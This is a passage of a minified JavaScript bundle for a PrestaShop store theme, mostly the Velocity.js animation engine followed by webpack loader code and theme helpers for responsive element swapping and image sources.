h=e.offsetWidth-(parseFloat(y.getPropertyValue(e,"borderLeftWidth"))||0)-(parseFloat(y.getPropertyValue(e,"borderRightWidth"))||0)-(parseFloat(y.getPropertyValue(e,"paddingLeft"))||0)-(parseFloat(y.getPropertyValue(e,"paddingRight"))||0);return u(),h}}c=S(e)===i?t.getComputedStyle(e,null):S(e).computedStyle?S(e).computedStyle:S(e).computedStyle=t.getComputedStyle(e,null),"borderColor"===n&&(n="borderTopColor"),""!==(r=9===o&&"filter"===n?c.getPropertyValue(n):c[n])&&null!==r||(r=e.style[n]),u()}if("auto"===r&&/^(top|right|bottom|left)$/i.test(n)){var p=a(e,"position");("fixed"===p||"absolute"===p&&/top|left/i.test(n))&&(r=f(e).position()[n]+"px")}return r}if(y.Hooks.registered[n]){var l,c,u,d=n,h=y.Hooks.getRoot(d);r===i&&(r=y.getPropertyValue(e,y.Names.prefixCheck(h)[0])),y.Normalizations.registered[h]&&(r=y.Normalizations.registered[h]("extract",e,r)),l=y.Hooks.extractValue(d,r)}else y.Normalizations.registered[n]&&("transform"!==(c=y.Normalizations.registered[n]("name",e))&&(u=a(e,y.Names.prefixCheck(c)[0]),y.Values.isCSSNullValue(u)&&y.Hooks.templates[n]&&(u=y.Hooks.templates[n][1])),l=y.Normalizations.registered[n]("extract",e,u));if(!/^[\d-]/.test(l)){var p=S(e);if(p&&p.isSVG&&y.Names.SVGAttribute(n)){if(/^(height|width)$/i.test(n))try{l=e.getBBox()[n]}catch(g){l=0}else l=e.getAttribute(n)}else l=a(e,y.Names.prefixCheck(n)[0])}return y.Values.isCSSNullValue(l)&&(l=0),m.debug>=2&&console.log("Get "+n+": "+l),l},setPropertyValue:function(e,n,i,r,s){var a=n;if("scroll"===n)s.container?s.container["scroll"+s.direction]=i:"Left"===s.direction?t.scrollTo(i,s.alternateValue):t.scrollTo(s.alternateValue,i);else if(y.Normalizations.registered[n]&&"transform"===y.Normalizations.registered[n]("name",e))y.Normalizations.registered[n]("inject",e,i),a="transform",i=S(e).transformCache[n];else{if(y.Hooks.registered[n]){var l=n,c=y.Hooks.getRoot(n);r=r||y.getPropertyValue(e,c),i=y.Hooks.injectValue(l,i,r),n=c}if(y.Normalizations.registered[n]&&(i=y.Normalizations.registered[n]("inject",e,i),n=y.Normalizations.registered[n]("name",e)),a=y.Names.prefixCheck(n)[0],o<=8)try{e.style[a]=i}catch(u){m.debug&&console.log("Browser does not support ["+i+"] for ["+a+"]")}else{var f=S(e);f&&f.isSVG&&y.Names.SVGAttribute(n)?e.setAttribute(n,i):e.style[a]=i}m.debug>=2&&console.log("Set "+n+" ("+a+"): "+i)}return[a,i]},flushTransformCache:function(e){var t,n,i="",r=S(e);if((o||m.State.isAndroid&&!m.State.isChrome)&&r&&r.isSVG){var s=function(t){return parseFloat(y.getPropertyValue(e,t))},a={translate:[s("translateX"),s("translateY")],skewX:[s("skewX")],skewY:[s("skewY")],scale:1!==s("scale")?[s("scale"),s("scale")]:[s("scaleX"),s("scaleY")],rotate:[s("rotateZ"),0,0]};f.each(S(e).transformCache,function(e){/^translate/i.test(e)?e="translate":/^scale/i.test(e)?e="scale":/^rotate/i.test(e)&&(e="rotate"),a[e]&&(i+=e+"("+a[e].join(" ")+") ",delete a[e])})}else f.each(S(e).transformCache,function(r){if(t=S(e).transformCache[r],"transformPerspective"===r)return n=t,!0;9===o&&"rotateZ"===r&&(r="rotate"),i+=r+t+" "}),n&&(i="perspective"+n+" "+i);y.setPropertyValue(e,"transform",i)}};y.Hooks.register(),y.Normalizations.register(),m.hook=function(e,t,n){var r;return e=u(e),f.each(e,function(e,o){if(S(o)===i&&m.init(o),n===i)r===i&&(r=y.getPropertyValue(o,t));else{var s=y.setPropertyValue(o,t,n);"transform"===s[0]&&m.CSS.flushTransformCache(o),r=s}}),r};var b=function(){function e(){return o?x.promise||null:s}var r,o,s,a,l,h,g,v=arguments[0]&&(arguments[0].p||f.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||d.isString(arguments[0].properties));d.isWrapped(this)?(o=!1,a=0,l=this,s=this):(o=!0,a=1,l=v?arguments[0].elements||arguments[0].e:arguments[0]);var x={promise:null,resolver:null,rejecter:null};if(o&&m.Promise&&(x.promise=new m.Promise(function(e,t){x.resolver=e,x.rejecter=t})),v?(h=arguments[0].properties||arguments[0].p,g=arguments[0].options||arguments[0].o):(h=arguments[a],g=arguments[a+1]),l=u(l)){var _,E=l.length,T=0;if(!/^(stop|finish|finishAll|pause|resume)$/i.test(h)&&!f.isPlainObject(g)){var I=a+1;g={};for(var O=I;O<arguments.length;O++)!d.isArray(arguments[O])&&(/^(fast|normal|slow)$/i.test(arguments[O])||/^\d/.test(arguments[O]))?g.duration=arguments[O]:d.isString(arguments[O])||d.isArray(arguments[O])?g.easing=arguments[O]:d.isFunction(arguments[O])&&(g.complete=arguments[O])}switch(h){case"scroll":_="scroll";break;case"reverse":_="reverse";break;case"pause":var D=new Date().getTime();return f.each(l,function(e,t){w(t,D)}),f.each(m.State.calls,function(e,t){var n=!1;t&&f.each(t[1],function(e,r){var o=g===i?"":g;return!0!==o&&t[2].queue!==o&&(g!==i||!1!==t[2].queue)||(f.each(l,function(e,i){if(i===r)return t[5]={resume:!1},n=!0,!1}),!n&&void 0)})}),e();case"resume":return f.each(l,function(e,t){C(t)}),f.each(m.State.calls,function(e,t){var n=!1;t&&f.each(t[1],function(e,r){var o=g===i?"":g;return!0!==o&&t[2].queue!==o&&(g!==i||!1!==t[2].queue)||!t[5]||(f.each(l,function(e,i){if(i===r)return t[5].resume=!0,n=!0,!1}),!n&&void 0)})}),e();case"finish":case"finishAll":case"stop":f.each(l,function(e,t){S(t)&&S(t).delayTimer&&(clearTimeout(S(t).delayTimer.setTimeout),S(t).delayTimer.next&&S(t).delayTimer.next(),delete S(t).delayTimer),"finishAll"===h&&(!0===g||d.isString(g))&&(f.each(f.queue(t,d.isString(g)?g:""),function(e,t){d.isFunction(t)&&t()}),f.queue(t,d.isString(g)?g:"",[]))});var N=[];return f.each(m.State.calls,function(e,t){t&&f.each(t[1],function(n,r){var o=g===i?"":g;if(!0!==o&&t[2].queue!==o&&(g!==i||!1!==t[2].queue))return!0;f.each(l,function(n,i){if(i===r){if((!0===g||d.isString(g))&&(f.each(f.queue(i,d.isString(g)?g:""),function(e,t){d.isFunction(t)&&t(null,!0)}),f.queue(i,d.isString(g)?g:"",[])),"stop"===h){var s=S(i);s&&s.tweensContainer&&!1!==o&&f.each(s.tweensContainer,function(e,t){t.endValue=t.currentValue}),N.push(e)}else"finish"!==h&&"finishAll"!==h||(t[2].duration=1)}})})}),"stop"===h&&(f.each(N,function(e,t){P(t,!0)}),x.promise&&x.resolver(l)),e();default:if(!f.isPlainObject(h)||d.isEmptyObject(h)){if(d.isString(h)&&m.Redirects[h]){var j=(r=f.extend({},g)).duration,B=r.delay||0;return!0===r.backwards&&(l=f.extend(!0,[],l).reverse()),f.each(l,function(e,t){parseFloat(r.stagger)?r.delay=B+parseFloat(r.stagger)*e:d.isFunction(r.stagger)&&(r.delay=B+r.stagger.call(t,e,E)),r.drag&&(r.duration=parseFloat(j)||(/^(callout|transition)/.test(h)?1e3:p),r.duration=Math.max(r.duration*(r.backwards?1-e/E:(e+1)/E),.75*r.duration,200)),m.Redirects[h].call(t,t,r||{},e,E,l,x.promise?x:i)}),e()}var L="Velocity: First argument ("+h+") was not a property map, a known action, or a registered redirect. Aborting.";return x.promise?x.rejecter(Error(L)):t.console&&console.log(L),e()}_="start"}var V={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},H=[];f.each(l,function(e,r){d.isNode(r)&&function e(r,o){var s,a,u=f.extend({},m.defaults,g),v={};switch(S(r)===i&&m.init(r),parseFloat(u.delay)&&!1!==u.queue&&f.queue(r,u.queue,function(e){m.velocityQueueEntryFlag=!0;var t=m.State.delayedElements.count++;m.State.delayedElements[t]=r;var n,i=(n=t,function(){m.State.delayedElements[n]=!1,e()});S(r).delayBegin=new Date().getTime(),S(r).delay=parseFloat(u.delay),S(r).delayTimer={setTimeout:setTimeout(e,parseFloat(u.delay)),next:i}}),u.duration.toString().toLowerCase()){case"fast":u.duration=200;break;case"normal":u.duration=p;break;case"slow":u.duration=600;break;default:u.duration=parseFloat(u.duration)||1}function b(e){var a,p,b,w,C,P,I;if(u.begin&&0===T)try{u.begin.call(l,l)}catch(O){setTimeout(function(){throw O},1)}if("scroll"===_){var D,N,j,B=/^x$/i.test(u.axis)?"Left":"Top",L=parseFloat(u.offset)||0;u.container?d.isWrapped(u.container)||d.isNode(u.container)?(u.container=u.container[0]||u.container,j=(D=u.container["scroll"+B])+f(r).position()[B.toLowerCase()]+L):u.container=null:(D=m.State.scrollAnchor[m.State["scrollProperty"+B]],N=m.State.scrollAnchor[m.State["scrollProperty"+("Left"===B?"Top":"Left")]],j=f(r).offset()[B.toLowerCase()]+L),v={scroll:{rootPropertyValue:!1,startValue:D,currentValue:D,endValue:j,unitType:"",easing:u.easing,scrollData:{container:u.container,direction:B,alternateValue:N}},element:r},m.debug&&console.log("tweensContainer (scroll): ",v.scroll,r)}else if("reverse"===_){if(!(a=S(r)))return;if(!a.tweensContainer)return void f.dequeue(r,u.queue);for(var W in"none"===a.opts.display&&(a.opts.display="auto"),"hidden"===a.opts.visibility&&(a.opts.visibility="visible"),a.opts.loop=!1,a.opts.begin=null,a.opts.complete=null,g.easing||delete u.easing,g.duration||delete u.duration,u=f.extend({},a.opts,u),p=f.extend(!0,{},a?a.tweensContainer:null))if(p.hasOwnProperty(W)&&"element"!==W){var F=p[W].startValue;p[W].startValue=p[W].currentValue=p[W].endValue,p[W].endValue=F,d.isEmptyObject(g)||(p[W].easing=u.easing),m.debug&&console.log("reverse tweensContainer ("+W+"): "+JSON.stringify(p[W]),r)}v=p}else if("start"===_){(a=S(r))&&a.tweensContainer&&!0===a.isAnimating&&(p=a.tweensContainer);var R=function(e,o){var l,c=y.Hooks.getRoot(e),h=!1,g=o[0],b=o[1],x=o[2];if(a&&a.isSVG||"tween"===c||!1!==y.Names.prefixCheck(c)[1]||y.Normalizations.registered[c]!==i){(u.display!==i&&null!==u.display&&"none"!==u.display||u.visibility!==i&&"hidden"!==u.visibility)&&/opacity|filter/.test(e)&&!x&&0!==g&&(x=0),u._cacheValues&&p&&p[e]?(x===i&&(x=p[e].endValue+p[e].unitType),h=a.rootPropertyValueCache[c]):y.Hooks.registered[e]?x===i?(h=y.getPropertyValue(r,c),x=y.getPropertyValue(r,e,h)):h=y.Hooks.templates[c][1]:x===i&&(x=y.getPropertyValue(r,e));var _,S,w,C=!1,E=function(e,t){var n,i;return i=(t||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(e){return n=e,""}),n||(n=y.Values.getUnitType(e)),[i,n]};if(x!==g&&d.isString(x)&&d.isString(g)){l="";var T=0,k=0,A=[],P=[],I=0,O=0,D=0;for(x=y.Hooks.fixColors(x),g=y.Hooks.fixColors(g);T<x.length&&k<g.length;){var N=x[T],j=g[k];if(/[\d\.-]/.test(N)&&/[\d\.-]/.test(j)){for(var B=N,L=j,H=".",W=".";++T<x.length;){if((N=x[T])===H)H="..";else if(!/\d/.test(N))break;B+=N}for(;++k<g.length;){if((j=g[k])===W)W="..";else if(!/\d/.test(j))break;L+=j}var F=y.Hooks.getUnit(x,T),R=y.Hooks.getUnit(g,k);if(T+=F.length,k+=R.length,F===R)B===L?l+=B+F:(l+="{"+A.length+(O?"!":"")+"}"+F,A.push(parseFloat(B)),P.push(parseFloat(L)));else{var q=parseFloat(B),z=parseFloat(L);l+=(I<5?"calc":"")+"("+(q?"{"+A.length+(O?"!":"")+"}":"0")+F+" + "+(z?"{"+(A.length+(q?1:0))+(O?"!":"")+"}":"0")+R+")",q&&(A.push(q),P.push(0)),z&&(A.push(0),P.push(z))}}else{if(N!==j){I=0;break}l+=N,T++,k++,0===I&&"c"===N||1===I&&"a"===N||2===I&&"l"===N||3===I&&"c"===N||I>=4&&"("===N?I++:(I&&I<5||I>=4&&")"===N&&--I<5)&&(I=0),0===O&&"r"===N||1===O&&"g"===N||2===O&&"b"===N||3===O&&"a"===N||O>=3&&"("===N?(3===O&&"a"===N&&(D=1),O++):D&&","===N?++D>3&&(O=D=0):(D&&O<(D?5:4)||O>=(D?4:3)&&")"===N&&--O<(D?5:4))&&(O=D=0)}}T===x.length&&k===g.length||(m.debug&&console.error('Trying to pattern match mis-matched strings ["'+g+'", "'+x+'"]'),l=i),l&&(A.length?(m.debug&&console.log('Pattern found "'+l+'" -> ',A,P,"["+x+","+g+"]"),x=A,g=P,S=w=""):l=i)}if(l||(x=(_=E(e,x))[0],w=_[1],g=(_=E(e,g))[0].replace(/^([+-\/*])=/,function(e,t){return C=t,""}),S=_[1],x=parseFloat(x)||0,g=parseFloat(g)||0,"%"===S&&(/^(fontSize|lineHeight)$/.test(e)?(g/=100,S="em"):/^scale/.test(e)?(g/=100,S=""):/(Red|Green|Blue)$/i.test(e)&&(g=g/100*255,S=""))),/[\/*]/.test(C))S=w;else if(w!==S&&0!==x){if(0===g)S=w;else{s=s||function(){var e={myParent:r.parentNode||n.body,position:y.getPropertyValue(r,"position"),fontSize:y.getPropertyValue(r,"fontSize")},i=e.position===V.lastPosition&&e.myParent===V.lastParent,o=e.fontSize===V.lastFontSize;V.lastParent=e.myParent,V.lastPosition=e.position,V.lastFontSize=e.fontSize;var s={};if(o&&i)s.emToPx=V.lastEmToPx,s.percentToPxWidth=V.lastPercentToPxWidth,s.percentToPxHeight=V.lastPercentToPxHeight;else{var l=a&&a.isSVG?n.createElementNS("http://www.w3.org/2000/svg","rect"):n.createElement("div");m.init(l),e.myParent.appendChild(l),f.each(["overflow","overflowX","overflowY",],function(e,t){m.CSS.setPropertyValue(l,t,"hidden")}),m.CSS.setPropertyValue(l,"position",e.position),m.CSS.setPropertyValue(l,"fontSize",e.fontSize),m.CSS.setPropertyValue(l,"boxSizing","content-box"),f.each(["minWidth","maxWidth","width","minHeight","maxHeight","height",],function(e,t){m.CSS.setPropertyValue(l,t,"100%")}),m.CSS.setPropertyValue(l,"paddingLeft","100em"),s.percentToPxWidth=V.lastPercentToPxWidth=(parseFloat(y.getPropertyValue(l,"width",null,!0))||1)/100,s.percentToPxHeight=V.lastPercentToPxHeight=(parseFloat(y.getPropertyValue(l,"height",null,!0))||1)/100,s.emToPx=V.lastEmToPx=(parseFloat(y.getPropertyValue(l,"paddingLeft"))||1)/100,e.myParent.removeChild(l)}return null===V.remToPx&&(V.remToPx=parseFloat(y.getPropertyValue(n.body,"fontSize"))||16),null===V.vwToPx&&(V.vwToPx=parseFloat(t.innerWidth)/100,V.vhToPx=parseFloat(t.innerHeight)/100),s.remToPx=V.remToPx,s.vwToPx=V.vwToPx,s.vhToPx=V.vhToPx,m.debug>=1&&console.log("Unit ratios: "+JSON.stringify(s),r),s}();var M=/margin|padding|left|right|width|text|word|letter/i.test(e)||/X$/.test(e)||"x"===e?"x":"y";switch(w){case"%":x*="x"===M?s.percentToPxWidth:s.percentToPxHeight;break;case"px":break;default:x*=s[w+"ToPx"]}switch(S){case"%":x*=1/("x"===M?s.percentToPxWidth:s.percentToPxHeight);break;case"px":break;default:x*=1/s[S+"ToPx"]}}}switch(C){case"+":g=x+g;break;case"-":g=x-g;break;case"*":g*=x;break;case"/":g=x/g}v[e]={rootPropertyValue:h,startValue:x,currentValue:x,endValue:g,unitType:S,easing:b},l&&(v[e].pattern=l),m.debug&&console.log("tweensContainer ("+e+"): "+JSON.stringify(v[e]),r)}else m.debug&&console.log("Skipping ["+c+"] due to a lack of browser support.")};for(var q in h)if(h.hasOwnProperty(q)){var z=y.Names.camelCase(q),M=(b=h[q],w=void 0,C=void 0,P=void 0,I=void 0,d.isFunction(b)&&(b=b.call(r,o,E)),d.isArray(b)?(C=b[0],!d.isArray(b[1])&&/^[\d-]/.test(b[1])||d.isFunction(b[1])||y.RegEx.isHex.test(b[1])?I=b[1]:d.isString(b[1])&&!y.RegEx.isHex.test(b[1])&&m.Easings[b[1]]||d.isArray(b[1])?(P=w?b[1]:k(b[1],u.duration),I=b[2]):I=b[1]||b[2]):C=b,w||(P=P||u.easing),d.isFunction(C)&&(C=C.call(r,o,E)),d.isFunction(I)&&(I=I.call(r,o,E)),[C||0,P,I]);if(c(y.Lists.colors)){var U=M[0],Q=M[1],Y=M[2];if(y.RegEx.isHex.test(U)){for(var K=["Red","Green","Blue"],X=y.Values.hexToRgb(U),G=Y?y.Values.hexToRgb(Y):i,Z=0;Z<K.length;Z++){var J=[X[Z]];Q&&J.push(Q),G!==i&&J.push(G[Z]),R(z+K[Z],J)}continue}}R(z,M)}v.element=r}v.element&&(y.Values.addClass(r,"velocity-animating"),H.push(v),(a=S(r))&&(""===u.queue&&(a.tweensContainer=v,a.opts=u),a.isAnimating=!0),T===E-1?(m.State.calls.push([H,l,u,null,x.resolver,null,0,]),!1===m.State.isTicking&&(m.State.isTicking=!0,A())):T++)}if(!1!==m.mock&&(!0===m.mock?u.duration=u.delay=1:(u.duration*=parseFloat(m.mock)||1,u.delay*=parseFloat(m.mock)||1)),u.easing=k(u.easing,u.duration),u.begin&&!d.isFunction(u.begin)&&(u.begin=null),u.progress&&!d.isFunction(u.progress)&&(u.progress=null),u.complete&&!d.isFunction(u.complete)&&(u.complete=null),u.display!==i&&null!==u.display&&(u.display=u.display.toString().toLowerCase(),"auto"===u.display&&(u.display=m.CSS.Values.getDisplayType(r))),u.visibility!==i&&null!==u.visibility&&(u.visibility=u.visibility.toString().toLowerCase()),u.mobileHA=u.mobileHA&&m.State.isMobile&&!m.State.isGingerbread,!1===u.queue){if(u.delay){var w=m.State.delayedElements.count++;m.State.delayedElements[w]=r;var C=(a=w,function(){m.State.delayedElements[a]=!1,b()});S(r).delayBegin=new Date().getTime(),S(r).delay=parseFloat(u.delay),S(r).delayTimer={setTimeout:setTimeout(b,parseFloat(u.delay)),next:C}}else b()}else f.queue(r,u.queue,function(e,t){if(!0===t)return x.promise&&x.resolver(l),!0;m.velocityQueueEntryFlag=!0,b()});""!==u.queue&&"fx"!==u.queue||"inprogress"===f.queue(r)[0]||f.dequeue(r)}(r,e)}),(r=f.extend({},m.defaults,g)).loop=parseInt(r.loop,10);var W=2*r.loop-1;if(r.loop)for(var F=0;F<W;F++){var R={delay:r.delay,progress:r.progress};F===W-1&&(R.display=r.display,R.visibility=r.visibility,R.complete=r.complete),b(l,"reverse",R)}return e()}x.promise&&(h&&g&&!1===g.promiseRejectEmpty?x.resolver():x.rejecter())};(m=f.extend(b,m)).animate=b;var x=t.requestAnimationFrame||s;if(!m.State.isMobile&&n.hidden!==i){var _=function(){n.hidden?(x=function(e){return setTimeout(function(){e(!0)},16)},A()):x=t.requestAnimationFrame||s};_(),n.addEventListener("visibilitychange",_)}return e.Velocity=m,e!==t&&(e.fn.velocity=b,e.fn.velocity.defaults=m.defaults),f.each(["Down","Up"],function(e,t){m.Redirects["slide"+t]=function(e,n,r,o,s,a){var l=f.extend({},n),c=l.begin,u=l.complete,d={},h={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""};l.display===i&&(l.display="Down"===t?"inline"===m.CSS.Values.getDisplayType(e)?"inline-block":"block":"none"),l.begin=function(){for(var n in 0===r&&c&&c.call(s,s),h)if(h.hasOwnProperty(n)){d[n]=e.style[n];var i=y.getPropertyValue(e,n);h[n]="Down"===t?[i,0]:[0,i]}d.overflow=e.style.overflow,e.style.overflow="hidden"},l.complete=function(){for(var t in d)d.hasOwnProperty(t)&&(e.style[t]=d[t]);r===o-1&&(u&&u.call(s,s),a&&a.resolver(s))},m(e,h,l)}}),f.each(["In","Out"],function(e,t){m.Redirects["fade"+t]=function(e,n,r,o,s,a){var l=f.extend({},n),c=l.complete;0!==r&&(l.begin=null),l.complete=r!==o-1?null:function(){c&&c.call(s,s),a&&a.resolver(s)},l.display===i&&(l.display="In"===t?"auto":"none"),m(this,{opacity:"In"===t?1:0},l)}}),m}function S(e){var t=f.data(e,"velocity");return null===t?i:t}function w(e,t){var n=S(e);n&&n.delayTimer&&!n.delayPaused&&(n.delayRemaining=n.delay-t+n.delayBegin,n.delayPaused=!0,clearTimeout(n.delayTimer.setTimeout))}function C(e,t){var n=S(e);n&&n.delayTimer&&n.delayPaused&&(n.delayPaused=!1,n.delayTimer.setTimeout=setTimeout(n.delayTimer.next,n.delayRemaining))}function E(e){return function(t){return Math.round(t*e)*(1/e)}}function T(e,n,i,r){if(4!==arguments.length)return!1;for(var o=0;o<4;++o)if("number"!=typeof arguments[o]||isNaN(arguments[o])||!isFinite(arguments[o]))return!1;e=Math.min(e,1),i=Math.min(i,1),e=Math.max(e,0),i=Math.max(i,0);var s="Float32Array"in t?new Float32Array(11):Array(11);function a(e,t){return 1-3*t+3*e}function l(e,t){return 3*t-6*e}function c(e){return 3*e}function u(e,t,n){var i;return((a(t,n)*e+l(t,n))*e+3*(i=t))*e}function f(e,t,n){var i;return 3*a(t,n)*e*e+2*l(t,n)*e+3*(i=t)}var d=!1,h=function(t){return d||(d=!0,e===n&&i===r||function t(){for(var n=0;n<11;++n)s[n]=u(.1*n,e,i)}()),e===n&&i===r?t:0===t?0:1===t?1:u(function t(n){for(var r=0,o=1;10!==o&&s[o]<=n;++o)r+=.1;var a=r+(n-s[--o])/(s[o+1]-s[o])*.1,l=f(a,e,i);return l>=.001?function t(n,r){for(var o=0;o<4;++o){var s=f(r,e,i);if(0===s)break;r-=(u(r,e,i)-n)/s}return r}(n,a):0===l?a:function t(n,r,o){var s,a,l=0;do(s=u(a=r+(o-r)/2,e,i)-n)>0?o=a:r=a;while(Math.abs(s)>1e-7&&++l<10);return a}(n,r,r+.1)}(t),n,r)};h.getControlPoints=function(){return[{x:e,y:n},{x:i,y:r},]};var p="generateBezier("+[e,n,i,r]+")";return h.toString=function(){return p},h}function k(e,t){var n=e;return d.isString(e)?m.Easings[e]||(n=!1):n=d.isArray(e)&&1===e.length?E.apply(null,e):d.isArray(e)&&2===e.length?v.apply(null,e.concat([t])):!(!d.isArray(e)||4!==e.length)&&T.apply(null,e),!1===n&&(n=m.Easings[m.defaults.easing]?m.defaults.easing:g),n}function A(e){if(e){var t=m.timestamp&&!0!==e?e:a.now(),n=m.State.calls.length;n>1e4&&(m.State.calls=function(e){for(var t=-1,n=e?e.length:0,i=[];++t<n;){var r=e[t];r&&i.push(r)}return i}(m.State.calls),n=m.State.calls.length);for(var r=0;r<n;r++)if(m.State.calls[r]){var s=m.State.calls[r],l=s[0],c=s[2],u=s[3],h=!!u,p=null,g=s[5],v=s[6];if(u||(u=m.State.calls[r][3]=t-16),g){if(!0!==g.resume)continue;u=s[3]=Math.round(t-v-16),s[5]=null}v=s[6]=t-u;for(var b=Math.min(v/c.duration,1),_=0,w=l.length;_<w;_++){var C=l[_],E=C.element;if(S(E)){var T=!1;for(var k in c.display!==i&&null!==c.display&&"none"!==c.display&&("flex"===c.display&&f.each(["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex",],function(e,t){y.setPropertyValue(E,"display",t)}),y.setPropertyValue(E,"display",c.display)),c.visibility!==i&&"hidden"!==c.visibility&&y.setPropertyValue(E,"visibility",c.visibility),C)if(C.hasOwnProperty(k)&&"element"!==k){var I,O=C[k],D=d.isString(O.easing)?m.Easings[O.easing]:O.easing;if(d.isString(O.pattern)){var N=1===b?function(e,t,n){var i=O.endValue[t];return n?Math.round(i):i}:function(e,t,n){var i=O.startValue[t],r=O.endValue[t]-i,o=i+r*D(b,c,r);return n?Math.round(o):o};I=O.pattern.replace(/{(\d+)(!)?}/g,N)}else if(1===b)I=O.endValue;else{var j=O.endValue-O.startValue;I=O.startValue+j*D(b,c,j)}if(!h&&I===O.currentValue)continue;if(O.currentValue=I,"tween"===k)p=I;else{if(y.Hooks.registered[k]){B=y.Hooks.getRoot(k);var B,L=S(E).rootPropertyValueCache[B];L&&(O.rootPropertyValue=L)}var V=y.setPropertyValue(E,k,O.currentValue+(o<9&&0===parseFloat(I)?"":O.unitType),O.rootPropertyValue,O.scrollData);y.Hooks.registered[k]&&(y.Normalizations.registered[B]?S(E).rootPropertyValueCache[B]=y.Normalizations.registered[B]("extract",null,V[1]):S(E).rootPropertyValueCache[B]=V[1]),"transform"===V[0]&&(T=!0)}}c.mobileHA&&S(E).transformCache.translate3d===i&&(S(E).transformCache.translate3d="(0px, 0px, 0px)",T=!0),T&&y.flushTransformCache(E)}}c.display!==i&&"none"!==c.display&&(m.State.calls[r][2].display=!1),c.visibility!==i&&"hidden"!==c.visibility&&(m.State.calls[r][2].visibility=!1),c.progress&&c.progress.call(s[1],s[1],b,Math.max(0,u+c.duration-t),u,p),1===b&&P(r)}}m.State.isTicking&&x(A)}function P(e,t){if(!m.State.calls[e])return!1;for(var n=m.State.calls[e][0],r=m.State.calls[e][1],o=m.State.calls[e][2],s=m.State.calls[e][4],a=!1,l=0,c=n.length;l<c;l++){var u=n[l].element;t||o.loop||("none"===o.display&&y.setPropertyValue(u,"display",o.display),"hidden"===o.visibility&&y.setPropertyValue(u,"visibility",o.visibility));var d=S(u);if(!0!==o.loop&&(f.queue(u)[1]===i||!/\.velocityQueueEntryFlag/i.test(f.queue(u)[1]))&&d){d.isAnimating=!1,d.rootPropertyValueCache={};var h=!1;f.each(y.Lists.transforms3D,function(e,t){var n=/^scale/.test(t)?1:0,r=d.transformCache[t];d.transformCache[t]!==i&&RegExp("^\\("+n+"[^.]").test(r)&&(h=!0,delete d.transformCache[t])}),o.mobileHA&&(h=!0,delete d.transformCache.translate3d),h&&y.flushTransformCache(u),y.Values.removeClass(u,"velocity-animating")}if(!t&&o.complete&&!o.loop&&l===c-1)try{o.complete.call(r,r)}catch(p){setTimeout(function(){throw p},1)}s&&!0!==o.loop&&s(r),d&&!0===o.loop&&!t&&(f.each(d.tweensContainer,function(e,t){if(/^rotate/.test(e)&&(parseFloat(t.startValue)-parseFloat(t.endValue))%360==0){var n=t.startValue;t.startValue=t.endValue,t.endValue=n}/^backgroundPosition/.test(e)&&100===parseFloat(t.endValue)&&"%"===t.unitType&&(t.endValue=0,t.startValue=100)}),m(u,"reverse",{loop:!0,delay:o.delay})),!1!==o.queue&&f.dequeue(u,o.queue)}m.State.calls[e]=!1;for(var g=0,v=m.State.calls.length;g<v;g++)if(!1!==m.State.calls[g]){a=!0;break}!1===a&&(m.State.isTicking=!1,delete m.State.calls,m.State.calls=[])}jQuery.fn.velocity=jQuery.fn.animate}(window.jQuery||window.Zepto||window,window,window?window.document:void 0)},"object"==typeof e.exports?e.exports=o():void 0===(r="function"==typeof(i=o)?i.call(t,n,t,e):i)||(e.exports=r)},948:function(e,t,n){var i=n(992),r=n(5);void 0===r.Tether&&(r.Tether=i),e.exports=i},311:function(e){"use strict";e.exports=jQuery}},t={};function n(i){var r=t[i];if(void 0!==r)return r.exports;var o=t[i]={exports:{}};return e[i].call(o.exports,o,o.exports,n),o.exports}n.amdO={},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";n(948),n(615),n(975),n(661),n(31);var e=prestashop,t=n.n(e),i=n(311),r=n.n(i);function o(e,t){let n=t.children().detach();t.empty().append(e.children().detach()),e.append(n)}function s(){t().responsive.mobile?r()("*[id^='_desktop_']").each((e,t)=>{let n=r()(`#${t.id.replace("_desktop_","_mobile_")}`);n.length&&o(r()(t),n)}):r()("*[id^='_mobile_']").each((e,t)=>{let n=r()(`#${t.id.replace("_mobile_","_desktop_")}`);n.length&&o(r()(t),n)}),t().emit("responsive update",{mobile:t().responsive.mobile})}/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ function a(e,t){if(void 0===t)return;let n=r()(e).siblings('source[type="image/webp"]'),i=r()(e).siblings('source[type="image/avif"]');void 0!==t.webp&&n.length&&n.attr("srcset",t.webp),void 0!==t.avif&&i.length&&i.attr("srcset",t.avif)}t().themeSelectors={product:{tabs:".tabs .nav-link",activeNavClass:"js-product-nav-active",activeTabClass:"js-product-tab-active",activeTabs:".tabs .nav-link.active, .js-product-nav-active",imagesModal:".js-product-images-modal",thumb:".js-thumb",thumbContainer:".thumb-container, .js-thumb-container",arrows:".js-arrows",selected:".selected, .js-thumb-selected",modalProductCover:".js-modal-product-cover",cover:".js-qv-product-cover",customizationModal:".js-customization-modal"},listing:{searchFilterToggler:"#search_filter_toggler, 